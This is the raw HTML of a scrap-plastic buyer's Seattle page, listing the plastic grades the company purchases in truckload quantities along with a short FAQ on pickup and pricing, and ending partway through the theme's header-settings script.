class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-2160" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-2160"><a class="w-nav-anchor level_1" href="https://scrapmanagement.com/faq/"><span class="w-nav-title">FAQ</span><span class="w-nav-arrow"></span></a></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:900,&quot;mobileBehavior&quot;:1}'></div></nav><a class="w-btn us-btn-style_1 ush_btn_1" href="/sell-scrap-plastic/"><span class="w-btn-label">Get A Quote</span></a></div></div></div><div class="l-subheader for_hidden hidden"></div></header><main id="page-content" class="l-main">
	<section class="l-section wpb_row us_custom_760f07ed height_small color_primary with_img"><div class="l-section-img" role="img" data-img-width="1500" data-img-height="400" style="background-image: url(https://scrapmanagement.com/wp-content/uploads/2023/05/titleback-new.jpg);"></div><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_middle type_default stacking_default"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><h1 class="w-post-elm post_title us_custom_0e1da2a1 entry-title color_link_inherit">Sell your plastic in Seattle</h1></div></div></div></div></div></section><section class="l-section wpb_row height_auto"><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><nav class="g-breadcrumbs separator_icon align_none"><div class="g-breadcrumbs-item"><a href="https://scrapmanagement.com/">Plastic Recycling Company</a><meta content="1"/></div><div class="g-breadcrumbs-separator"><i class="far fa-recycle"></i></div><div class="g-breadcrumbs-item"><a href="https://scrapmanagement.com/programs/">We Buy Scrap Plastic For Recycling</a><meta content="2"/></div><div class="g-breadcrumbs-separator"><i class="far fa-recycle"></i></div><div class="g-breadcrumbs-item"><a href="https://scrapmanagement.com/programs/plastic-recycling-washington/">We buy plastic scrap in Washington</a><meta content="3"/></div><div class="g-breadcrumbs-separator"><i class="far fa-recycle"></i></div><div class="g-breadcrumbs-item"><a href="https://scrapmanagement.com/programs/plastic-recycling-washington/city-seattle/">Sell your plastic in Seattle</a><meta content="4"/></div></nav></div></div></div></div></div></section>
<section class="l-section wpb_row us_custom_b91424ac height_medium"><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column us_custom_f37aca33"><div class="wpb_wrapper"><h2><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Recycling Programs in Seattle&quot;}" data-sheets-formula="=CONCATENATE(&quot;Recycling Programs in &quot;,R&#091;0&#093;C&#091;-8&#093;)">Recycling Programs in Seattle</span></h2>
<h3>Save Money, Conserve Resources &amp; Protect The Environment.</h3>
<p>We specialize in purchasing various types of plastic in bulk, offering an effective solution for the disposal of your plastic waste. We take pride in our company&#8217;s ability to handle all types of plastic.</p>
<h2>Why Plastic Recycling is Better than Disposal</h2>
<p>Plastic recycling is crucial for our future. As an environmentally responsible company, we recognize the importance of efficient plastic material recycling. Instead of simply disposing of plastic, recycling allows for the reutilization of materials, reducing the need for new raw materials, decreasing greenhouse gas emissions, and minimizing the negative impact on the environment. We aim to make our planet cleaner and more sustainable, and your support in this important endeavor plays a crucial role. Contact us today to learn more about how we can assist you in plastic disposal and recycling.</p>
</div></div><div class="w-btn-wrapper align_center"><a class="w-btn us-btn-style_1 us_custom_049aac78 quote-button-mobile" href="/sell-scrap-plastic/"><span class="w-btn-label">Get a quote for your scrap</span></a></div>
<div class="wpb_text_column us_custom_54e7f678"><div class="wpb_wrapper"><h2><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;What plastic do we buy in Seattle?&quot;}" data-sheets-formula="=CONCATENATE(&quot;What plastic do we buy in &quot;,R&#091;0&#093;C&#091;-9&#093;,&quot;?&quot;)">What plastic do we buy in Seattle?</span></h2>
</div></div><div class="g-cols wpb_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-4 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="w-image align_none"><div class="w-image-h"><img decoding="async" width="600" height="600" src="https://scrapmanagement.com/wp-content/uploads/2022/11/IMG_5306-600x600.jpg" class="attachment-us_600_600_crop size-us_600_600_crop" alt="PET Thermoform Trays Stacked" loading="lazy" srcset="https://scrapmanagement.com/wp-content/uploads/2022/11/IMG_5306-600x600.jpg 600w, https://scrapmanagement.com/wp-content/uploads/2022/11/IMG_5306-150x150.jpg 150w, https://scrapmanagement.com/wp-content/uploads/2022/11/IMG_5306-350x350.jpg 350w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div></div><div class="wpb_text_column"><div class="wpb_wrapper"><h3><a href="https://scrapmanagement.com/gallery-scrap-plastic-pictures/pet-bottles/">PET Plastic</a></h3>
<p>Including: <a href="https://scrapmanagement.com/gallery-scrap-plastic-pictures/ubc-used-beverage-containers/">beverage bottles</a>, such as <a href="https://scrapmanagement.com/blog/recycling-bottles/">plastic water bottles</a>, juice bottles and other drink containers, plastic food containers, packaging for cosmetics and household products, food packaging, <a href="https://scrapmanagement.com/gallery-scrap-plastic-pictures/pet-purge/">PET purge</a>, <a href="https://scrapmanagement.com/gallery-scrap-plastic-pictures/pet-thermoform-tray-recycling/">trays</a>, polyester fibre, films, <a href="https://scrapmanagement.com/gallery-scrap-plastic-pictures/pet-strapping/">strapping</a> and other.</p>
</div></div><div class="w-separator size_small"></div></div></div></div><div class="vc_col-sm-4 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="w-image align_none"><div class="w-image-h"><img decoding="async" width="600" height="600" src="https://scrapmanagement.com/wp-content/uploads/2018/11/HDPE-Drum-Blue-3-1-600x600.jpg" class="attachment-us_600_600_crop size-us_600_600_crop" alt="Plastic Drum Bale" loading="lazy" srcset="https://scrapmanagement.com/wp-content/uploads/2018/11/HDPE-Drum-Blue-3-1-600x600.jpg 600w, https://scrapmanagement.com/wp-content/uploads/2018/11/HDPE-Drum-Blue-3-1-150x150.jpg 150w, https://scrapmanagement.com/wp-content/uploads/2018/11/HDPE-Drum-Blue-3-1-350x350.jpg 350w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div></div><div class="wpb_text_column"><div class="wpb_wrapper"><h3><a href="https://scrapmanagement.com/gallery-scrap-plastic-pictures/hdpe-bottles/">HDPE Plastic</a></h3>
<p>Including: milk jugs, shampoo and conditioner bottles, household cleaning product containers, plastic bags, <a href="https://scrapmanagement.com/gallery-scrap-plastic-pictures/hdpe-poly-drum-recycling/">HDPE plastic drums</a>, <a href="https://scrapmanagement.com/gallery-scrap-plastic-pictures/ibc-totes/">IBC Totes</a>, plastic piping and plumbing systems, <a href="https://scrapmanagement.com/gallery-scrap-plastic-pictures/hdpe-buckets/">plastic buckets</a>, <a href="https://scrapmanagement.com/gallery-scrap-plastic-pictures/hdpe-crates/">crates</a>, packaging, <a href="https://scrapmanagement.com/plastic-recycling-plastic-pallets/">pallets</a>, <a href="https://scrapmanagement.com/gallery-scrap-plastic-pictures/knock-down-bins/">knock down bins</a> and other.</p>
</div></div><div class="w-separator size_small"></div></div></div></div><div class="vc_col-sm-4 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="w-image align_none"><div class="w-image-h"><img decoding="async" width="600" height="600" src="https://scrapmanagement.com/wp-content/uploads/2021/06/Scrap-Management-Blog-Plastic-Recycling-LDPE-Plastic-Recycling-Featured-Image-600x600.jpg" class="attachment-us_600_600_crop size-us_600_600_crop" alt="LDPE 4 Recycling, LDPE Recycling, LDPE Plastic Recycling" loading="lazy" srcset="https://scrapmanagement.com/wp-content/uploads/2021/06/Scrap-Management-Blog-Plastic-Recycling-LDPE-Plastic-Recycling-Featured-Image-600x600.jpg 600w, https://scrapmanagement.com/wp-content/uploads/2021/06/Scrap-Management-Blog-Plastic-Recycling-LDPE-Plastic-Recycling-Featured-Image-150x150.jpg 150w, https://scrapmanagement.com/wp-content/uploads/2021/06/Scrap-Management-Blog-Plastic-Recycling-LDPE-Plastic-Recycling-Featured-Image-350x350.jpg 350w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div></div><div class="wpb_text_column"><div class="wpb_wrapper"><h3><a href="https://scrapmanagement.com/gallery-scrap-plastic-pictures/ldpe-film/">LDPE Plastic</a></h3>
<p>Including: plastic bags, <a href="https://scrapmanagement.com/programs/stretch-film/">plastic wrap,</a> <a href="https://scrapmanagement.com/programs/stretch-film/">stretch films</a>, agricultural <a href="https://scrapmanagement.com/blog/ldpe-film-recycling/">LDPE film</a> for food storage, squeeze bottles for condiments, various types of flexible packaging, trash can liners, wire and cable insulation, toys, caps, general packaging and water pipes and other.</p>
</div></div><div class="w-separator size_small"></div></div></div></div><div class="vc_col-sm-4 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="w-image align_none"><div class="w-image-h"><img decoding="async" width="600" height="600" src="https://scrapmanagement.com/wp-content/uploads/2021/05/Scrap-Management-Plastic-Recycling-Company-Handling-Scrap-Gallery-PP-Supersacs-Bales-2-600x600.jpg" class="attachment-us_600_600_crop size-us_600_600_crop" alt="bulk bags recycling" loading="lazy" srcset="https://scrapmanagement.com/wp-content/uploads/2021/05/Scrap-Management-Plastic-Recycling-Company-Handling-Scrap-Gallery-PP-Supersacs-Bales-2-600x600.jpg 600w, https://scrapmanagement.com/wp-content/uploads/2021/05/Scrap-Management-Plastic-Recycling-Company-Handling-Scrap-Gallery-PP-Supersacs-Bales-2-150x150.jpg 150w, https://scrapmanagement.com/wp-content/uploads/2021/05/Scrap-Management-Plastic-Recycling-Company-Handling-Scrap-Gallery-PP-Supersacs-Bales-2-350x350.jpg 350w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div></div><div class="wpb_text_column"><div class="wpb_wrapper"><h3><a href="https://scrapmanagement.com/gallery-scrap-plastic-pictures/pp-5-plastic-recycling/">PP Plastic</a></h3>
<p>Including: food containers, bottles for cosmetics and household products, automotive parts, including <a href="https://scrapmanagement.com/gallery-scrap-plastic-pictures/tpo-bumper-recycling/">car bumpers</a>, interior panels, and battery casings, <a href="https://scrapmanagement.com/gallery-scrap-plastic-pictures/pp-corrugated/">Coroplast</a>, medical items, <a href="https://scrapmanagement.com/programs/pp-supersac-recycling/">supersac</a>, <a href="https://scrapmanagement.com/programs/bulk-bag/">bulk bags</a>, packaging materials, <a href="https://scrapmanagement.com/gallery-scrap-plastic-pictures/bopp-film/">BOPP film</a> and other.</p>
</div></div><div class="w-separator size_small"></div></div></div></div><div class="vc_col-sm-4 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="w-image align_none"><div class="w-image-h"><img decoding="async" width="600" height="600" src="https://scrapmanagement.com/wp-content/uploads/2021/05/Scrap-Management-Plastic-Recycling-Company-Handling-Scrap-Gallery-PVC-PVC-Window-Profile-Image-2-600x600.jpg" class="attachment-us_600_600_crop size-us_600_600_crop" alt="PVC Window Profile Recycling" loading="lazy" srcset="https://scrapmanagement.com/wp-content/uploads/2021/05/Scrap-Management-Plastic-Recycling-Company-Handling-Scrap-Gallery-PVC-PVC-Window-Profile-Image-2-600x600.jpg 600w, https://scrapmanagement.com/wp-content/uploads/2021/05/Scrap-Management-Plastic-Recycling-Company-Handling-Scrap-Gallery-PVC-PVC-Window-Profile-Image-2-150x150.jpg 150w, https://scrapmanagement.com/wp-content/uploads/2021/05/Scrap-Management-Plastic-Recycling-Company-Handling-Scrap-Gallery-PVC-PVC-Window-Profile-Image-2-350x350.jpg 350w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div></div><div class="wpb_text_column"><div class="wpb_wrapper"><h3><a href="https://scrapmanagement.com/programs/vinyl-recycling/">Vinyl</a></h3>
<p>PVC or vinyl plastic, is utilized for various purposes including household items, as well as in the automotive industry for producing components such as bumpers and interior panels, and in construction for making pipes and other materials.</p>
</div></div><div class="w-separator size_small"></div></div></div></div><div class="vc_col-sm-4 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="w-image align_none"><div class="w-image-h"><img decoding="async" width="600" height="600" src="https://scrapmanagement.com/wp-content/uploads/2021/05/Scrap-Management-Plastic-Recycling-Company-Handling-Scrap-Plastic-Recycle-Gallery-Eps-Densified-Image-2-600x600.jpg" class="attachment-us_600_600_crop size-us_600_600_crop" alt="EPS, EPS foam, EPS Recycling, Styrofoam Recycling, Foam recycling" loading="lazy" srcset="https://scrapmanagement.com/wp-content/uploads/2021/05/Scrap-Management-Plastic-Recycling-Company-Handling-Scrap-Plastic-Recycle-Gallery-Eps-Densified-Image-2-600x600.jpg 600w, https://scrapmanagement.com/wp-content/uploads/2021/05/Scrap-Management-Plastic-Recycling-Company-Handling-Scrap-Plastic-Recycle-Gallery-Eps-Densified-Image-2-150x150.jpg 150w, https://scrapmanagement.com/wp-content/uploads/2021/05/Scrap-Management-Plastic-Recycling-Company-Handling-Scrap-Plastic-Recycle-Gallery-Eps-Densified-Image-2-350x350.jpg 350w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div></div><div class="wpb_text_column"><div class="wpb_wrapper"><h3><a href="https://scrapmanagement.com/gallery-scrap-plastic-pictures/polystyrene/">PS Plastic</a></h3>
<p>Including: disposable food containers and cups, protective packaging materials (<a href="https://scrapmanagement.com/gallery-scrap-plastic-pictures/eps-foam/">EPS foam</a>), insulation materials, such as thermal insulation boards and panels, CD and DVD cases, electronics (for televisions and computers) and other.</p>
</div></div><div class="w-separator size_small"></div></div></div></div><div class="vc_col-sm-4 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="w-image align_none"><div class="w-image-h"><img decoding="async" width="600" height="600" src="https://scrapmanagement.com/wp-content/uploads/2018/11/PC-Meter-Casing-1-600x600.jpeg" class="attachment-us_600_600_crop size-us_600_600_crop" alt="" loading="lazy" srcset="https://scrapmanagement.com/wp-content/uploads/2018/11/PC-Meter-Casing-1-600x600.jpeg 600w, https://scrapmanagement.com/wp-content/uploads/2018/11/PC-Meter-Casing-1-150x150.jpeg 150w, https://scrapmanagement.com/wp-content/uploads/2018/11/PC-Meter-Casing-1-350x350.jpeg 350w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div></div><div class="wpb_text_column"><div class="wpb_wrapper"><h3><a href="https://scrapmanagement.com/gallery-scrap-plastic-pictures/polycarbonate/">PC Plastic</a></h3>
<p>Including: acrylic windows, displays, and lighting, safety goggles and glasses, reusable containers, medical devices and equipment, <a href="https://scrapmanagement.com/gallery-scrap-plastic-pictures/polycarbonate-sheet/">PC sheets</a>, electronic components, automotive parts, such as headlight lenses, interior components and other.</p>
</div></div></div></div></div><div class="vc_col-sm-4 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="w-image align_none"><div class="w-image-h"><img decoding="async" width="600" height="600" src="https://scrapmanagement.com/wp-content/uploads/2021/06/Scrap-Management-MRP-Mixed-Rigid-Plastics-Featured-Image-600x600.jpg" class="attachment-us_600_600_crop size-us_600_600_crop" alt="mixed plastic recycling" loading="lazy" srcset="https://scrapmanagement.com/wp-content/uploads/2021/06/Scrap-Management-MRP-Mixed-Rigid-Plastics-Featured-Image-600x600.jpg 600w, https://scrapmanagement.com/wp-content/uploads/2021/06/Scrap-Management-MRP-Mixed-Rigid-Plastics-Featured-Image-150x150.jpg 150w, https://scrapmanagement.com/wp-content/uploads/2021/06/Scrap-Management-MRP-Mixed-Rigid-Plastics-Featured-Image-350x350.jpg 350w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div></div><div class="wpb_text_column"><div class="wpb_wrapper"><h3><a href="https://scrapmanagement.com/gallery-scrap-plastic-pictures/mrp-mixed-rigid-plastic/">Mixed Rigid Plastic</a></h3>
<p>Including: plastic chairs and tables, boxes and storage containers, plastic toys and gaming accessories, plastic picture frames and mirrors, plastic bowls and dishware, caps and lids for containers, plastic buckets and other.</p>
</div></div></div></div></div><div class="vc_col-sm-4 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="w-image align_none"><div class="w-image-h"><img decoding="async" width="600" height="600" src="https://scrapmanagement.com/wp-content/uploads/2018/11/Pellets-4-600x600.jpg" class="attachment-us_600_600_crop size-us_600_600_crop" alt="recycled plastic pellets" loading="lazy" srcset="https://scrapmanagement.com/wp-content/uploads/2018/11/Pellets-4-600x600.jpg 600w, https://scrapmanagement.com/wp-content/uploads/2018/11/Pellets-4-150x150.jpg 150w, https://scrapmanagement.com/wp-content/uploads/2018/11/Pellets-4-350x350.jpg 350w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div></div><div class="wpb_text_column"><div class="wpb_wrapper"><h3>Other Plastic</h3>
<p>Including: <a href="https://scrapmanagement.com/blog/what-is-mdpe/">MDPE</a>, <a href="https://scrapmanagement.com/blog/what-is-rpet/">rPET</a>, PE/PA, PA, ABS, TPE, TPO, PMMA, PC/ABS, <a href="https://scrapmanagement.com/gallery-scrap-plastic-pictures/plastic-pellets/">plastic pellets</a>, regrind plastic and more.</p>
<p>If you&#8217;re looking for plastic recycling near you &#8211; get a quote.</p>
</div></div></div></div></div></div>
<div class="w-separator size_medium"></div><div class="w-btn-wrapper align_center"><a class="w-btn us-btn-style_1 us_custom_049aac78 quote-button-mobile" href="/sell-scrap-plastic/"><span class="w-btn-label">Get a quote for your scrap</span></a></div>
<section class="l-section wpb_row height_auto width_full"><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="w-html"><table style="width: 100%; margin: auto;">
<tr>
<td style="width: 50%;">📅 Work Days</td>
<td style="width: 50%;">Monday - Friday</td>
</tr>
<tr>
<td style="width: 50%;">💬 Contact Email</td>
<td style="width: 50%;  word-break: break-all;">info@scrapmanagement.com</td>
</tr>
<tr>
<td style="width: 50%;">🏢 Buyer Of Scrap Plastic</td>
<td style="width: 50%;">Igor Beylin</td>
</tr>
<tr>
<td style="width: 50%;">💰 Minimum Volume To Sell</td>
<td style="width: 50%;">We Buy Truckload Quantities</td>
</tr>
<tr>
<td style="width: 50%;">♻️ Our Specialization</td>
<td style="width: 50%;"><a href="https://scrapmanagement.com/programs/industrial-plastics-recycling/">Industrial plastic recycling</a></td>
</tr>
</table></div></div></div></div></div></div></section>
<div class="wpb_text_column us_custom_54e7f678"><div class="wpb_wrapper"><h2><strong>Frequently Asked Questions (FAQ)</strong></h2>
</div></div><div class="wpb_text_column us_custom_59b966dc questions-section"><div class="wpb_wrapper"><h3><strong>Can I get paid for recycling plastic in Seattle?</strong></h3>
<p>Yes, we&#8217;re a plastic buyer in Seattle. But we don&#8217;t take small quantities. We buy plastic mostly from companies or people who have accumulated a large quantity.</p>
</div></div><div class="wpb_text_column us_custom_59b966dc questions-section"><div class="wpb_wrapper"><h3><strong>Can plastic be recycled in Seattle? </strong></h3>
<p>We buy plastic in Seattle, but it can be recycled elsewhere. We arrange logistics and transportation of the plastic waste to the recycling center.</p>
</div></div><div class="wpb_text_column us_custom_59b966dc questions-section"><div class="wpb_wrapper"><h3><strong>What grades of plastic do we buy?</strong></h3>
<p>We buy all grades of plastic in bulk for recycling. If you have enough material to fill up a truck &#8211; we can help you recycle your plastic. <a href="https://scrapmanagement.com/sell-scrap-plastic/">Here</a> are pics of the different grades we purchase.</p>
</div></div><div class="wpb_text_column us_custom_59b966dc questions-section"><div class="wpb_wrapper"><h3><strong>Do we pick it up?</strong></h3>
<p>We handle all pick ups with our in-house logistics team.</p>
</div></div><div class="wpb_text_column us_custom_59b966dc questions-section"><div class="wpb_wrapper"><h3><strong>How much do we pay?</strong></h3>
<p>Price depends on the grade, amount and location of your material. Submit a request for quote here and we&#8217;ll get back to you with a price!</p>
</div></div>
</div></div></div></div></div></section>
</main>

</div>
<footer id="page-footer" class="l-footer"><section class="l-section wpb_row us_custom_2bfca5b2 height_medium"><div class="l-section-overlay" style="background:#f2f2f2"></div><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="g-cols wpb_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="w-html us_custom_ea2be81a"><div>
<p>Popular Pages:</p>
<ul style="list-style-type: none; text-align: left; margin: 0;">
<li><a href="https://scrapmanagement.com/programs/industrial-plastics-recycling/">Industrial Plastic Recycling</a></li>
<li><a href="https://scrapmanagement.com/plastic-recycling-plastic-pallets/">Plastic Pallets Recycling</a></li>
<li><a href="https://scrapmanagement.com/careers/">Plastic  Brokers</a></li></ul>
</div></div></div></div></div></div><div class="w-socials us_custom_1aab1970 has_text_color color_brand shape_rounded style_solid hover_slide" style="--gap:0.3em;"><div class="w-socials-list"><div class="w-socials-item instagram"><a target="_blank" href="https://www.instagram.com/scrapmanagement" class="w-socials-item-link" title="Instagram" aria-label="Instagram"><span class="w-socials-item-link-hover"></span><i class="fab fa-instagram"></i></a><div class="w-socials-item-popup"><span>Instagram</span></div></div><div class="w-socials-item twitter"><a target="_blank" href="https://twitter.com/scrapmgmt" class="w-socials-item-link" title="Twitter" aria-label="Twitter"><span class="w-socials-item-link-hover"></span><i class="fab fa-x-twitter"><svg style="width:1em; margin-bottom:-.1em;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a><div class="w-socials-item-popup"><span>Twitter</span></div></div><div class="w-socials-item facebook"><a target="_blank" href="https://www.facebook.com/scrapmanagement" class="w-socials-item-link" title="Facebook" aria-label="Facebook"><span class="w-socials-item-link-hover"></span><i class="fab fa-facebook"></i></a><div class="w-socials-item-popup"><span>Facebook</span></div></div><div class="w-socials-item linkedin"><a target="_blank" href="https://www.linkedin.com/company/scrap-management-inc/" class="w-socials-item-link" title="LinkedIn" aria-label="LinkedIn"><span class="w-socials-item-link-hover"></span><i class="fab fa-linkedin"></i></a><div class="w-socials-item-popup"><span>LinkedIn</span></div></div></div></div><div class="wpb_text_column"><div class="wpb_wrapper"><p style="text-align: center;">©2025 ScrapManagement.com &#8211; All rights reserved &#8211; Terms and Conditions: <a href="http://www.ucsincny.com/docs/termsandconditionssales.pdf">Sales</a> | <a href="https://scrapmanagement.com/wp-content/uploads/2018/12/Scrap-Management-Terms-Conditions-PO.pdf">Purchase Orders</a></p>
</div></div></div></div></div></div></div></section>
</footer>	<button id="w-header-show" class="w-header-show" aria-label="Menu"><span>Menu</span></button>
	<div class="w-header-overlay"></div>
		<script>
		// Store some global theme options used in JS
		if ( window.$us === undefined ) {
			window.$us = {};
		}
		$us.canvasOptions = ( $us.canvasOptions || {} );
		$us.canvasOptions.disableEffectsWidth = 900;
		$us.canvasOptions.columnsStackingWidth = 768;
		$us.canvasOptions.backToTopDisplay = 100;
		$us.canvasOptions.scrollDuration = 1000;

		$us.langOptions = ( $us.langOptions || {} );
		$us.langOptions.magnificPopup = ( $us.langOptions.magnificPopup || {} );
		$us.langOptions.magnificPopup.tPrev = 'Previous (Left arrow key)';
		$us.langOptions.magnificPopup.tNext = 'Next (Right arrow key)';
		$us.langOptions.magnificPopup.tCounter = '%curr% of %total%';

		$us.navOptions = ( $us.navOptions || {} );
		$us.navOptions.mobileWidth = 900;
		$us.navOptions.togglable = true;
		$us.ajaxUrl = 'https://scrapmanagement.com/wp-admin/admin-ajax.php';
		$us.templateDirectoryUri = 'https://scrapmanagement.com/wp-content/themes/Impreza';
		$us.responsiveBreakpoints = {"default":0,"laptops":1280,"tablets":1024,"mobiles":600};
	</script>
	<script id="us-header-settings">if ( window.$us === undefined ) window.$us = {};$us.headerSettings = {"default":{"options":{"custom_breakpoint":0,"breakpoint":"","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"5px","transparent":"0","width":"300px","elm_align":"center","shadow":"thin","top_show":0,"top_height":"30px","top_sticky_height":"60px","top_fullwidth":"1","top_centering":"0","top_bg_color":"#ffffff","top_text_color":"_header_top_text","top_text_hover_color":"#00b22d","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"#00b22d","top_transparent_text_hover_color":"#ffffff","middle_height":"80px","middle_sticky_height":"60px","middle_fullwidth":"1","middle_centering":"0","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":false,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":false,"bottom_centering":false,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:2","btn:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":[]}},"tablets":{"options":{"custom_breakpoint":0,"breakpoint":"1024px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":false,"width":"300px","elm_align":"center","shadow":"thin","top_show":false,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":false,"top_centering":false,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"80px","middle_sticky_height":"50px","middle_fullwidth":false,"middle_centering":false,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":false,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":false,"bottom_centering":false,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":["image:1"],"middle_center":["menu:2"],"middle_right":["btn:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":[]}},"mobiles":{"options":{"custom_breakpoint":0,"breakpoint":"600px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":false,"width":"300px","elm_align":"center","shadow":"thin","top_show":false,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":false,"top_centering":false,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"60px","middle_sticky_height":"60px","middle_fullwidth":false,"middle_centering":false,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":false,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":false,"bottom_centering":false,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":["image:1"],"middle_center":["menu:2"],"middle_right":["btn:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":[]}},"laptops":{"options":{"custom_breakpoint":1,"breakpoint":"1260px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"5px","transparent":"0","width":"300px","elm_align":"center","shadow":"thin","top_show":"0","top_height":"30px","top_sticky_height":"60px","top_fullwidth":"1","top_centering":"0","top_bg_color":"#ffffff","top_text_color":"_header_top_text","top_text_hover_color":"#00b22d","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"#00b22d","top_transparent_text_hover_color":"#ffffff","middle_height":"80px","middle_sticky_height":"60px","middle_fullwidth":"1","middle_centering":0,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top 